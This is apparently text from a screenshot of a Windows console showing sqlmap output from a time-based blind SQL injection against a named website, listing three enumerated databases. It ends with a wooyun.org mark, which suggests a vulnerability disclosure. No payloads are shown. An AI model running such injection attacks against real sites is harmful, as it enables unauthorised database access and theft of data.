 C:\WINDOWS\system32\cmd.exe
ease wait.............................
[20:16:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:16:38] [INFO] adjusting time delay to 2 seconds due to good response times
3
[20:16:40] [INFO] retrieved: information_schema
[20:19:31] [INFO] retrieved: dns
[20:20:03] [INFO] retrieved: hu
[20:20:54] [ERROR] invalid character detected. retrying..
[20:20:54] [WARNING] increasing time delay to 3 seconds
po
available databases [3]:
[*] dns
[*] hupo
[*] information_schema
[20:21:46] [INFO] fetched data logged to text files under 'C:\Users\Administrat0
r\.sqlmap\output\www.hupo.com'
[*] shutting down at 20:21:46
D:\HacK\sqlmap\sqlmap\sqlmap>
www.wooyun.org